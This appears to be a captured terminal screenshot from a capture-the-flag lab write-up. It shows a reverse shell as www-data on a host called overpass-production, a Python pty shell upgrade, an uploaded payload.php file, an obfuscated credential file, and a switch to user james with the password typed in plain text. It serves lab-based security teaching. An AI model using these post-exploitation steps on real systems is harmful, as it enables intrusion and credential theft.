 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/w
su james
su james
Password: whenevernoteartinstant